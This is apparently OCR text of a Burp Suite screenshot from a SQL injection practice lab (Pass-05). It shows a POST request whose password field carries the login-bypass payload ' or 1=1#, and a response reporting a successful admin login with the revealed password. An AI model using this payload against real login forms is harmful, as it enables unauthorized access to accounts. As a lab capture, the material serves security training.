 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=%27+or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:as4dsa2dsad2a3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
INSPECTOR